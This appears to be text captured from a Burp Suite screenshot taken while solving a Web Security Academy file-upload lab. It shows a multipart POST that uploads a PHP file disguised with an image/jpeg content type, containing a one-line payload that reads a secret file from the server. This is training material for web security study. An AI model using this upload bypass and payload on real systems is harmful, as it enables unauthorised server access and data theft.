 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a670042037d8efb81d5164b00c700fa.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
14:05:11 29 A... WS → To server https://0a670042037d8efb81d5164b00c700fa.web-security-academy.net/academyLabHeader 4
14:06:09 29 A... HTTP → Request GET https://0a670042037d8efb81d5164b00c700fa.web-security-academy.net/academyLabHeader
14:06:26 29 A... HTTP → Request POST https://0a670042037d8efb81d5164b00c700fa.web-security-academy.net/my-account/avatar
14:06:36 29 A... HTTP → Request GET http://detectportal.firefox.com/canonical.html
14:06:42 29 A... HTTP → Request GET http://detectportal.firefox.com/canonical.html
14:06:47 29 A... HTTP → Request GET http://detectportal.firefox.com/canonical.html
14:06:52 29 A... HTTP → Request GET http://detectportal.firefox.com/canonical.html
14:06:55 29 A... HTTP → Request POST https://0a670042037d8efb81d5164b00c700fa.web-security-academy.net/my-account/avatar
14:06:57 29 A... HTTP → Request GET http://detectportal.firefox.com/canonical.html
14:07:02 29 A... HTTP → Request GET http://detectportal.firefox.com/canonical.html
Request
Pretty Raw Hex \n
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundaryf38b6887990e8167e755d2481ffc8b4c
21 Content-Disposition: form-data; name="avatar"; filename="New Text Document.php"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 ------geckoformboundaryf38b6887990e8167e755d2481ffc8b4c
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 ------geckoformboundaryf38b6887990e8167e755d2481ffc8b4c
30 Content-Disposition: form-data; name="csrf"
31
32 8UhV1ZEyMY9QR4tBNmD63ZixzZaYGy4f
33 ------geckoformboundaryf38b6887990e8167e755d2481ffc8b4c--
34
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Inspector
Notes